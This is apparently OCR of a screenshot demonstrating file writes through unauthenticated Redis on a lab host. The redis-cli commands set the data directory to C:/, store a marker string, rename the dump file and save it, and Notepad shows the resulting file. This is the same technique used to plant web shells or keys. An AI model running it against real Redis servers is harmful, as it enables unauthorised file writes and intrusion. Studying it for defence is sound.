 write_file - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REDIS0006? -foobar◀who are you? iceH 侁T?佧?
Windows 2020/10/14 14:31
用户 2020/11/19 14:12
101 2020/11/19 18:45
write_file 2020/12/16 14:07
搜索 本地磁盘 (C:)
管理员: C:\Windows\system32\cmd.exe - redis-cli.exe -h 192.168.1.106 -p 6379
C:\Users\Administrator\Desktop\Redis\Redis>redis-cli.exe -h 192.168.1.106 -p 6379
redis 192.168.1.106:6379> CONFIG GET dir
1) "dir"
2) "C:\\Users\\Administrator\\Desktop\\Redis\\Redis"
redis 192.168.1.106:6379> CONFIG set dir C:/
OK
redis 192.168.1.106:6379> SET foobar "who are you? iceH"
OK
redis 192.168.1.106:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "dump.rdb"
redis 192.168.1.106:6379> CONFIG SET dbfilename write_file.log
OK
redis 192.168.1.106:6379> save
OK
redis 192.168.1.106:6379>
http://www.secice.cn